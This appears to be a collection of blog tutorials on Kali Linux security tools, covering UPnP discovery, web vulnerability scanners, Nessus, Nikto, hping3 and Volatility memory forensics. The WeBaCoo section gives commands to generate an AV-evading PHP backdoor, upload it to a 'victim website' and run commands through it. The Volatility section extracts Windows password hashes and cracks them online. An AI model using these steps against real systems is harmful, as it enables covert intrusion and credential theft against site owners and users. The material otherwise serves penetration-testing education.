How to find Universal Plug and Play (UPnP) hosts using Miranda tool in kali linux

Introduction to Miranda – Miranda can discover UPnP hosts either passively or actively, and all of a host’s reported devices types, services, actions and variables can be enumerated with a single command. Service state variables are automatically correlated with their associated actions, and identified as either input or output variables for each action. Miranda stores all host information for all hosts in a single data structure, and allows you to directly traverse that data structure and view all of its contents. You should also know about UPNP.

UPNP – Universal Plug and Play (UPnP) is a set of networking protocols that permits networked devices, such as personal computers, printers, Internet gateways, Wi-Fi access points and mobile devices to seamlessly discover each other’s presence on the network and establish functional network services for data sharing, communications, and entertainment. UPnP is intended primarily for residential networks without enterprise class devices.

  1. How to open
  1. GUI Method

Application →Kali Linux → Information gathering → Live Host Identification → miranda


  1. First, open the terminal and type Miranda and hit enter

2.Usage commands:

a. root@kali:~# miranda -i eth0 -v

Binding to interface eth0 …

Verbose mode enabled!
upnp> msearch

Entering discovery mode for ‘upnp:rootdevice’, Ctl+C to stop…

****************************************************************
SSDP notification message from 192.168.1.230:80
XML file is located at http://192.168.1.230:80/description.xml
Device is running FreeRTOS/6.0.5, UPnP/1.0, IpBridge/0.1

b. msearch

c. host list

d. host get 0

e. host info 0

f. host info 0 devicelist

g. host summary 0

h. save info 0 

How to use WAPITI- Web Application Vulnerability Scanner in Kali Linux

Wapiti allows you to audit the security of your web applications.

It works on the phenomenon of  “black-box” scans, i.e. it does not study the source code of the application but will scans the webpages of the deployed webapp, looking for scripts and forms where it can inject data.

Once it gets this list, Wapiti acts like a fuzzer, injecting payloads to see if a script is vulnerable.

Wapiti can detect the following vulnerabilities :

  • File disclosure (Local and remote include/require, fopen, readfile…)
  • Database Injection (PHP/JSP/ASP SQL Injections and XPath Injections)
  • XSS (Cross Site Scripting) injection (reflected and permanent)
  • Command Execution detection (eval(), system(), passtru()…)
  • CRLF Injection (HTTP Response Splitting, session fixation…)
  • XXE (XmleXternal Entity) injection
  • Use of know potentially dangerous files (thanks to the Nikto database)
  • Weak .htaccess configurations that can be bypassed
  • Presence of backup files giving sensitive information (source code disclosure)

Wapiti supports both GET and POST HTTP methods for attacks.
It also supports multipart and can inject payloads in filenames (upload).
Display a warning when an anomaly is found (for example 500 errors and timeouts)
Makes the difference beetween permanent and reflected XSS vulnerabilities.

General features :

  • Generates vulnerability reports in various formats (HTML, XML, JSON, TXT…)
  • Can suspend and resume a scan or an attack
  • Can give you colors in the terminal to highlight vulnerabilities
  • Different levels of verbosity
  • Fast and easy way to activate/deactivate attack modules
  • Adding a payload can be as easy as adding a line to a text file

Browsing features

  • Support HTTP and HTTPS proxies
  • Authentication via several methods : Basic, Digest, Kerberos or NTLM
  • Ability to restrain the scope of the scan (domain, folder, webpage)
  • Automatic removal of a parameter in URLs
  • Safeguards against scan endless-loops (max number of values for a parameter)
  • Possibility to set the first URLs to explore (even if not in scope)
  • Can exclude some URLs of the scan and attacks (eg: logout URL)
  • Import of cookies (get them with the wapiti-cookie and wapiti-getcookie tools)
  • Can activate / deactivate SSL certificates verification
  • Extract URLs from Flash SWF files
  • Try to extract URLs from javascript (very basic JS interpreter)
  • HTML5 aware (understand recent HTML tags)Wapiti is a command-line application.
    Here is an exemple of output against a vulnerable web application.
    You may find some useful informations in the README and the INSTALL files.

    Download

    >> Download Wapiti here <<

    Usage

    Wapiti-2.3.0 (wapiti.sourceforge.net)
    Wapiti-2.3.0 - Web application vulnerability scanner 
     
     Usage: python wapiti.py http://server.com/base/url/ [options] 
     
     Supported options are: 
     -s <url> 
     --start <url> 
     	To specify an url to start with. This option can be called several times.
     	Wapiti will browse these links to find more URLs even if the specified link is not in the scope.
     
     -x <url> 
     --exclude <url> 
     	To exclude an URL from the scan (eg: logout URLs). This option can be called several times to specify several URLs.
     	Wildcards (*) can be used in URLs for basic regex.
     	Example : -x http://server/base/?page=*&module=test
     	or -x http://server/base/admin/* to exclude a directory.
     
     -p <url_proxy> 
     --proxy <url_proxy> 
     	To specify a proxy. Currently supported proxies are HTTP and HTTPS.
     	This option can be called twice to specify the HTTP and the HTTPS proxy.
     	Example: -p http://proxy:port/
     
     -c <cookie_file> 
     --cookie <cookie_file> 
     	To import cookies to use for the scan. The cookie file must be in JSON format.
     	Cookies can be grabbed using the cookie.py and getcookie.py utilities (net directory).
     
     -t <timeout> 
     --timeout <timeout> 
     	To set the timeout (maximum time in seconds to wait for the server to send a response).
     
     -a <login%password> 
     --auth <login%password> 
     	Set credentials for HTTP authentication.
     
     --auth-method <method>
     	If the server requires an authentication, set the authentication method to use.
     	Currently supported methods are (some requires additional modules to install):
     		+ basic
     		+ digest
     		+ kerberos
     		+ ntlm
     
     -r <parameter_name> 
     --remove <parameter_name> 
     	Remove a parameter (name and value) from URLs.
     
     -n <limit> 
     --nice <limit> 
     	Define a limit of URLs to browse with the same pattern (ie, the maximum number of unique values for the same parameter).
     	Use this option to prevent endless loops during scan. Limit must be greater than 0.
     
     -m <module_options>
     --module <module_options>
     	Set the modules (and HTTP methods for each module) to use for attacks.
     	Prefix a module name with a dash to deactivate the related module.
     	To only browse the target (without sending any payloads), deactivate every module with -m "-all".
     	If you don't specify the HTTP methods, GET and POST will be used.
     	Example: -m "-all,xss:get,exec:post"
     
     -u 
     --color 
     	Use colors to highlight vulnerabilities and anomalies in output. 
     
     -v <level> 
     --verbose <level> 
     	Set the verbosity level. 
     	0: quiet (default), 1: print each URL, 2: print every attack. 
     
     -b <scope>
     --scope <scope>
     	Set the scope of the scan:
     		+ page: to analyse only the page given as the root URL.
     		+ folder: to analyse all the URLs under the root URL passed to Wapiti (default).
     		+ domain: to analyse all the links to the pages which are in the same domain as the URL passed to Wapiti.
     
     -f <type_file> 
     --format <type_file> 
     	Set the format type for the report. 
     	json: Report in JSON format 
     	html: Report in HTML format (default)
     	openvas: Report in OpenVAS XML format 
     	txt: Report in plain text (UTF-8) 
     	vulneranet: Report in VulneraNET (XML based) format 
     	xml: Report in XML format 
     
     -o <output> 
     --output <output_file> 
     	Set the name of the report file. 
     	If the selected report format is 'html', this parameter will be used as a directory name.
     
     -i <file>
     --continue <file>
     	This parameter indicates to Wapiti to resume the previous scan saved in the
    specified XML status file.
     	The file name is optional, if not specified, Wapiti takes the default file from the "scans" folder.
     
     -k <file>
     --attack <file>
     	This parameter indicates to Wapiti to resume the attacks without scanning the website again, loading the scan status from the specified file.
     	The file name is optional, if it is not specified, Wapiti takes the default file from the "scans" folder.
     
     --verify-ssl <0|1>
     	This parameter indicates whether Wapiti must check SSL certificates.
     	Default is to verify certificates
     
     -h 
     --help 
     	To print this usage message
  • How to use Wapiti:-
  • Open the terminal in kali linux operation system and run the command:
  • # wapiti http://domain nameScreenshot from 2015-09-03 00_19_21
  • The application generates a HTML Report in generated_report/index.html with contains a detailed information about the attacks performed and the vulnerabilities found.

Memory image forensic analysis using Volatility tool in kali linux

The Volatility Framework is a completely open collection of tools, implemented in Python under the GNU General Public License, for the extraction of digital artifacts from volatile memory (RAM) samples. The extraction techniques are performed completely independent of the system being investigated but offer unprecedented visibility into the runtime state of the system. The framework is intended to introduce people to the techniques and complexities associated with extracting digital artifacts from volatile memory samples and provide a platform for further work into this exciting area of research.

Volatility supports memory dumps from all major 32- and 64-bit Windows versions and service packs including XP, 2003 Server, Vista, Server 2008, Server 2008 R2, and Seven. Whether your memory dump is in raw format, a Microsoft crash dump, hibernation file, or virtual machine snapshot, Volatility is able to work with it. We also now support Linux memory dumps in raw or LiME format and include 35+ plugins for analyzing 32- and 64-bit Linux kernels from 2.6.11 – 3.5.x and distributions such as Debian, Ubuntu, OpenSuSE, Fedora, CentOS, and Mandrake. We support 38 versions of Mac OSX memory dumps from 10.5 to 10.8.3 Mountain Lion, both 32- and 64-bit. Android phones with ARM processors are also supported. Support for Windows 8, 8.1, Server 2012, 2012 R2, and OSX 10.9 (Mavericks) is either already in svn or just around the corner.

Usage:-

In your Kali Linux machine, open a Terminal window and execute these commands:

cdcd Desktop

ls -l

Note that the last command is “LS -L” in lowercase.

You should see the memdump.mem file, which should be approximately 500 MB in size, as shown below.

If you can’t get this to work, which is happening to a lot of students, try using my memory dump from here:

memdump.7z

Extract and check the file with these commands in Linux:


7z e memdump.7z

md5sum memdump.mem

The correct hash is

b50ae13dc659ec9c8af66b539e5768d8

Start Volatility tool

In your Kali Linux machine, in a Terminal window, execute these commands:


cd /usr/share/volatilitypython vol.py -h

You see a long help message, as shown below:

Volatilty Usage:

Image Information:


In your Kali Linux machine, in a Terminal window, execute this command:

python vol.py imageinfo -f /root/Desktop/memdump.mem

This shows basic information about the image, such as the operating system of the machine that was imaged, and when the image was made, as shown below:

Volatility needs to know what operating system was imaged in order to interpret the memory image correctly. The default profile is WinXPSP2x86, but we used Win2008SP1x86, so we’ll have to include that information in all future volatility command-lines.

Running Processes

In your Kali Linux machine, in a Terminal window, execute this command:


python vol.py pslist --profile=Win2008SP1x86 -f /root/Desktop/memdump.mem

This shows the processes that were running on the machine when the RAM image was made, as shown below:

Notice these columns:

  • Offset : The location in RAM of the process, in hexadecimal
  • Name : The process name, as it would be shown in Task Manager
  • PID : The process ID
  • PPID : The parent process ID–that is, the process that launched this process. In the example above, the “System” process is process 4, and it is the parent of the “smss.exe” process.

Console Commands

In your Kali Linux machine, in a Terminal window, execute this command:

python vol.py consoles --profile=Win2008SP1x86 -f /root/Desktop/memdump.mem

This shows the console commands that were recently executed on the Windows machine.

You should see the command you executed to create the user account with your own name, as shown below:

Screenshot from 2015-09-02 00_45_05Services

In your Kali Linux machine, in a Terminal window, execute this command:


python vol.py svcscan --profile=Win2008SP1x86 -f /root/Desktop/memdump.mem | more

This shows the first page of a long list of services, as shown below:

Registry Hives

In your Kali Linux machine, in a Terminal window, execute this command:


python vol.py hivelist --profile=Win2008SP1x86 -f /root/Desktop/memdump.mem

This shows the location in RAM of the Registry hives, as shown below:

Examine your output and find the two addresses outlined in green above: the virtual addresses of the SAM and SYSTEM hives. Those two hives together contain enough information to extract Windows password hashes.

Password Hashes

In your Kali Linux machine, in a Terminal window, execute the command below.

You will have to replace the two hexadecimal addresses with the correct virtual addresses of your hives, in this format:

-y SYSTEM -s SAM

python vol.py hashdump --profile=Win2008SP1x86 -f /root/Desktop/memdump.mem -y 0x86226008 -s 0x89c33450

When you get the command correct, you will see the login account names and hashed passwords, including one showing your name, as shown below:

Screenshot from 2015-09-02 00_50_07Cracking the Password Hash

Windows stores two hashes with each password, delimited by colons. The first one is an extremely insecure, obsolete hash using the LANMAN algorithm. Windows operating systems since Vista no longer use LANMAN hashes, so they are filled with a dummy value starting with “aad”.

The second hash is the newer NTLM hash, which is much better than LANMAN hashes, but still extremely insecure and much more easily cracked than Linux or Mac OS X hashes.

On your host Windows 7 machine, open a Web browser and go to

https://crackstation.net/

Paste in the hash. On the right side, fill in the CAPTCHA and click the “Crack Hashes” button.

The hash should crack, revealing the password of “SuperSecret!”,

Hping3 in kali linux

hping3 is a free packet generator and analyzer for the TCP/IP protocol. Hping is one of the de-facto tools for security auditing and testing of firewalls and networks, and was used to exploit the Idle Scan scanning technique now implemented in the Nmap port scanner. The new version of hping, hping3, is scriptable using the Tcl language and implements an engine for string based, human readable description of TCP/IP packets, so that the programmer can write scripts related to low level TCP/IP packet manipulation and analysis in a very short time.

Like most tools used in computer security, hping3 is useful to security experts, but there are a lot of applications related to network testing and system administration.

hping3 should be used to…

  • Traceroute/ping/probe hosts behind a firewall that blocks attempts using the standard utilities.
  • Perform the idle scan (now implemented in nmap with an easy user interface).
  • Test firewalling rules.
  • Test IDSes.
  • Exploit known vulnerabilties of TCP/IP stacks.
  • Networking research.
  • Learn TCP/IP (hping was used in networking courses AFAIK).
  • Write real applications related to TCP/IP testing and security.
  • Automated firewalling tests.
  • Proof of concept exploits.
  • Networking and security research when there is the need to emulate complex TCP/IP behaviour.
  • Prototype IDS systems.
  • Simple to use networking utilities with Tk interface.

hping3- Active Network Smashing tool

Description of different mode of hping3:

root@kali:~# hping3 -h
usage: hping3 host [options]
-h  –help      show this help
-v  –version   show version
-c  –count     packet count
-i  –interval  wait (uX for X microseconds, for example -i u1000)
–fast      alias for -i u10000 (10 packets for second)
–faster    alias for -i u1000 (100 packets for second)
–flood      sent packets as fast as possible. Don’t show replies.
-n  –numeric   numeric output
-q  –quiet     quiet
-I  –interface interface name (otherwise default routing interface)
-V  –verbose   verbose mode
-D  –debug     debugging info
-z  –bind      bind ctrl+z to ttl           (default to dst port)
-Z  –unbind    unbind ctrl+z
–beep      beep for every matching packet received
Mode
default mode     TCP
-0  –rawip      RAW IP mode
-1  –icmp       ICMP mode
-2  –udp        UDP mode
-8  –scan       SCAN mode.
Example: hping –scan 1-30,70-90 -S http://www.target.host
-9  –listen     listen mode
IP
-a  –spoof      spoof source address
–rand-dest      random destionation address mode. see the man.
–rand-source    random source address mode. see the man.
-t  –ttl        ttl (default 64)
-N  –id         id (default random)
-W  –winid      use win* id byte ordering
-r  –rel        relativize id field          (to estimate host traffic)
-f  –frag       split packets in more frag.  (may pass weak acl)
-x  –morefrag   set more fragments flag
-y  –dontfrag   set don’t fragment flag
-g  –fragoff    set the fragment offset
-m  –mtu        set virtual mtu, implies –frag if packet size > mtu
-o  –tos        type of service (default 0x00), try –tos help
-G  –rroute     includes RECORD_ROUTE option and display the route buffer
–lsrr           loose source routing and record route
–ssrr           strict source routing and record route
-H  –ipproto    set the IP protocol field, only in RAW IP mode
ICMP
-C  –icmptype   icmp type (default echo request)
-K  –icmpcode   icmp code (default 0)
–force-icmp send all icmp types (default send only supported types)
–icmp-gw    set gateway address for ICMP redirect (default 0.0.0.0)
–icmp-ts    Alias for –icmp –icmptype 13 (ICMP timestamp)
–icmp-addr  Alias for –icmp –icmptype 17 (ICMP address subnet mask)
–icmp-help  display help for others icmp options
UDP/TCP
-s  –baseport   base source port             (default random)
-p  –destport   [+][+]<port> destination port(default 0) ctrl+z inc/dec
-k  –keep       keep still source port
-w  –win        winsize (default 64)
-O  –tcpoff     set fake tcp data offset     (instead of tcphdrlen / 4)
-Q  –seqnum     shows only tcp sequence number
-b  –badcksum   (try to) send packets with a bad IP checksum
many systems will fix the IP checksum sending the packet
so you’ll get bad UDP/TCP checksum instead.
-M  –setseq     set TCP sequence number
-L  –setack     set TCP ack
-F  –fin        set FIN flag
-S  –syn        set SYN flag
-R  –rst        set RST flag
-P  –push       set PUSH flag
-A  –ack        set ACK flag
-U  –urg        set URG flag
-X  –xmas       set X unused flag (0x40)
-Y  –ymas       set Y unused flag (0x80)
–tcpexitcode    use last tcp->th_flags as exit code
–tcp-mss        enable the TCP MSS option with the given value
–tcp-timestamp  enable the TCP timestamp option to guess the HZ/uptime
Common
-d  –data       data size                    (default is 0)
-E  –file       data from file
-e  –sign       add ‘signature’
-j  –dump       dump packets in hex
-J  –print      dump printable characters
-B  –safe       enable ‘safe’ protocol
-u  –end        tell you when –file reached EOF and prevent rewind
-T  –traceroute traceroute mode              (implies –bind and –ttl 1)
–tr-stop        Exit when receive the first not ICMP in traceroute mode
–tr-keep-ttl    Keep the source TTL fixed, useful to monitor just one hop
–tr-no-rtt       Don’t calculate/show RTT information in traceroute mode
ARS packet description (new, unstable)
–apd-send       Send the packet described with APD (see docs/APD.txt)

Usage of hping3:

Use traceroute mode (–traceroute), be verbose (-V) in ICMP mode (-1) against the target (www.example.com):

root@kali:~# hping3 –traceroute -V -1 http://www.example.com
using eth0, addr: 192.168.1.15, MTU: 1500
HPING http://www.example.com (eth0 93.184.216.119): icmp mode set, 28 headers + 0 data bytes
hop=1 TTL 0 during transit from ip=192.168.1.1 name=UNKNOWN

How to use web-backdoor in kali linux

WeBaCoo (Web Backdoor Cookie) is a web backdoor script-kit, aiming to provide a stealth terminal-like connection over HTTP between client and web server. It is a post exploitation tool capable to maintain access to a compromised web server. WeBaCoo was designed to operate under the radar of modern up-to-dated AV, NIDS, IPS, Network Firewalls and Application Firewalls, proving a stealth mechanism to execute system commands to the compromised server. The obfuscated communication is accomplished using HTTP header’s Cookie fields under valid client HTTP requests and relative web server’s responses.

Open Terminal, type Command: webcoo.pl –g –o kali-linux.php

This will generate code for a backdoor (-g) Generate backdoor code (-o is required). Here is a screenshot of the command terminal view:

Now upload webdoor.php file to victim website and proceed to connect to the server with the following command:

webacoo.pl -t  -u http://127.0.1.1/kali-linux.php

uname –a – print all information

free – display information about free and used memory on the system

pwd – print name of current/working directory

df –  displays the amount of disk space available on the filesystem containing each file name argument

W – Displays information about the users currently on the machine, and their processes.

Load – Load machine code and initialize new commands.

Upload – Upload file to server

Done!

For more information follow the link below:

&

webacoo – web backdoor on Kali Linux

How to install and use Nessus in kali linux

The nessus vulnerability scanner is a great scanner for locating vulnerabilities in clients on local and remote networks.

Nessus also has many other features to support penetration testing activities that you may not be aware of. These include:

Installing and Configuring Nessus

Nessus does not come pre-installed on Kali Linux, but can be installed and activated easily:

1. Download Nessus

http://www.tenable.com/products/nessus/select-your-operating-system

32 bit or 64 bit option.

nessus 64

2. Install NESSUS

(32 or 64 bit version – check the package name).

dpkg -i Nessus-5.2.1-debian6_amd64.deb

Screenshot from 2015-08-08 01_06_22

3. Ice Weasel

Open a browser and navigate to:

https://127.0.0.1:8834

The Setup:
4. Once you have started the Nessus Server (Step 3) browse out to https://127.0.0.1:8834 (accepting the risk for the self-signed cert) hit ‘Get Started’ and you will be prompted to create a Login ID. Make sure you either memorize this username and password combo on the spot or enter it into your favorite encrypted password protected file of passwords as you will need it later to log in to Nessus on your local machine.

Nessus05

5. Continuing on you will be prompted to enter an Activation Code. A home-use code can be retrieved from Tenable’s website for the low low cost of your email address and completely legit first and last name. http://www.tenable.com/products/nessus-home

Nessus06

6. Once you enter your secret decoder Activation Code and hit next Nessus will automagically connect back home to download updates and the latest plug-ins, whether you like it or not. At this point I would get up and take a potty break, stretch and get a bevvie, you are going to be waiting a while.

Nessus07

7. When complete you are prompted for the credentials you entered earlier. Before you log in I would recommend bookmarking this page for easy access later.

After login Your First Home Scan

Scan Templates > + New Scan

New scan

Name = Name your  Scan

Type = Run Now (drop down options)

Policy = Internal Network Scan (drop down options)

Targets = Your Internal home IP range.

eg 192.168.1.1/24 (/24 means all 254 hosts on your network)

Run Scan Button

home scanNow scan the vulnerabilities.

Screenshot from 2015-08-08 02_57_12

How to install and scan the vulnerability using Nikto tool in kali linux

Nikto is a vulnerability scanner that scans webservers for thousands of vulnerabilities and other known issues. It is very easy to use and does everything itself, without much instructions. It is included by default in pen testing distros like Kali linux. On other oses/platforms you need to install it manually. Can be downloaded from http://cirt.net/Nikto2.

Nikto is an Open Source (GPL) web server scanner which performs comprehensive tests against web servers for multiple items, including over 6500 potentially dangerous files/CGIs, checks for outdated versions of over 1250 servers, and version specific problems on over 270 servers. It also checks for server configuration items such as the presence of multiple index files, HTTP server options, and will attempt to identify installed web servers and software. Scan items and plugins are frequently updated and can be automatically updated.

Installation :

1: Ubuntu :

On Ubuntu nikto can be installed directly from synaptic manager.

$ sudo apt-get install nikto

Nikto is written in perl, so you need to have perl installed to be able to run it. In backtrack or most of distro its already installed.

2: Windows :

On windows first install the perl interpreter. It can be downloaded from http://www.activestate.com/activeperl. Its free. Download the installer and install perl.

Next download nikto and extract the contents of the archive into a directory. Now run from the command prompt like this.

C:\pentest\nikto-2.1.5>perl nikto.pl -h example.com

The above command actually runs the perl interpreter which loads the nikto.pl source file and runs it with whatever options are provided next to it.

In kali linux its already installed so you don’t have to install it.

Using :

First of all let’s see which options we have in nikto. To get the help and options in a short you can run command as :

nikto0

To get a brief intro about the options or advance help you can use command as shown in below picture:

nikto1

Lets now use nikto on some webserver and see what kind of things it can do. Lets try a test against a website on my testbed. The actual urls shall not be shown in the output.

nikto2

Nikto also provides the osvdb numbers of the issues for further analysis. So overall nikto is a very informative tool. The next task for a hacker should be to find out how to exploit one of the so many vulnerabilities found out.

Most of the tests done by nikto are based on set rules or a dictionary. For example nikto has a list of default directories to look for, list of files to look for. So the entire scanning process just enumerates the presence of predefined urls on the http server. Apart from this nikto also looks into the http headers for additional information and also tests get parameters for xss vulnerabilities.

You can also use proxy to scan a server or you can use brup suit to analyze the requests and response using this command.

nikto -host 192.168.176.1 -useproxy http://localhost:8080/

How to use lbd (webserver and DNS load balancing) tool in kali linux

Detecting Webserver & DNS Load Balancing with lbd

Loadbalancing is the technique used in different services for balancing the load across different servers or NICs. It can be in any form. Load balancing can be done to evenly distribute work load through a series of Computer clusters. Or it can be used within a single system to balance connections across a set of network interface cards or disks. In a cluster of computers, all systems will have all the data synced within them. A manager resource selects the specific node within the cluster when an incoming request is made. The manager effectively transfers the connections to another node if the work load of any one of the nodes is high. Thus load balancing minimizes response-time & maximizes throughput. Load balancing can be implemented in both software & hardware levels.

Typical Load Balancing

Typically HTTP & DNS load balancing are done when a website has got a lot of incoming traffic like an e-Commerce website or the best example would be Facebook or google itself. These websites receive at least 10M requests per minute. So obviously a single host will not be able to serve all these requests. So their requests will be spread over a series of computing resource clusters in order to keep them running.

In a Security perspective, implementing HTTP  load balancing has the following major advantages:

DDos & Synflood Protection

Load Balancing enables SYN-Cookies which help in preventing DDoS Attacks. & SYN flood attacks.

SSL Offload & Accleration

In TLS enabled sites, loads are much higher for the web server since a series of continuous asymmetric encryption is going on. This decreases the throughput, but load balancing balances the load across different nodes inside a cluster and distributes the excessive load due to TLS.

Hiding Error Pages

Some HTTP loadbalancers can hide the HTTP error pages from being seen outside.

Firewall & IPS

Implementing load balancing creates a layer between the client and the server. So direct connection between the client & server is not possible. So within this layer, firewalls & Intrusion Prevention Systems can be implemented. Moreover, a WAF also can be in the way.

Priority Queuing

Loadbalancers can prioritize the traffic & intelligently serve the incoming requests.

Referencehttps://en.wikipedia.org/wiki/Load_balancing_(computing)

https://www.citrix.com/glossary/load-balancing.html

Comming to the tool, lbd is short form for Load Balancing Detection. It is simply a shell script which automates a series of tests to verify whether a domain has load balancing.

Pratical Use to a Pentester

One may ask why detect load balancing during a pentest. Answer is that, it eliminates inconsistency in results. Explanation is, Recon is the major part in every pentest. So it is very essential to determine the range of IP addresses which should be included in the scope of test. When dealing with servers with load balancing, the results of regular tests may vary due to the load balancer in work. Sometimes we may get different IP addresses when we ping the host at different times during a test. This is because, a DNS-load balancer might be in place. Missing this fact may prove fatal. Moreover when determining the infrastructure of the target, we may miss this critical fact and as said earlier, we may miss the presence of an IDS/IPS or a Firewall in between the outside world & the target server. Simply it may be configured to allow all HTTP traffic, so that we are not able to detect it.

Referencehttp://www.sans.org/reading-room/whitepapers/testing/identifying-load-balancers-penetration-testing-33313

Options

Syntax: lbd targetdomain port(defaults to 53 & 80) <options>

If your are interested to get under the hood, try the following

cat /usr/bin/lbd

Lab : Enumerate a domain and detect whether it has load balancing enabled

This is simple detection. Let our target be Microsoft’s bing this time.

command: lbd bing.com 80

lbd

lbd

How to use wafw00f tool in kali linux

Reconnaissance, Identification & Fingerprinting of Web Application Firewall using WAFW00F.

Web Application firewalls are typically firewalls working on the application layer which monitors & modifies HTTP requests. The key difference is that WAFs work on Layer 7 – Application Layer of the OSI Model. Basically all WAFs protect against different HTTP attacks & queries like SQLi & XSS. Since the firewall is able to detect HTTP methods, SQL queries & other scripts put as input to different forms in a website, it can filter out the requests just like a normal firewall would do. One can implement a policy on what should be permitted & what not as input through a website.

A WAF will be typically present in a web application where there is Strict Transport Security enabled like a banking website or an e-commerce website. While conducting a pentest, detecting the the waf comes under recon, and mapping the web application architecture. One should detect the presence of a WAF & evaluate it in case of a Black Box testing. This plays a crucial part in determining the methods to proceed during a Web-Application Penetration Test.

Wafw00f is simply a python tool which automates a set of procedures used in finding a WAF. Wafw00f simply queries a web server with a set of HTTP requests & methods. It analyses the responses from them & detects the firewall in place.

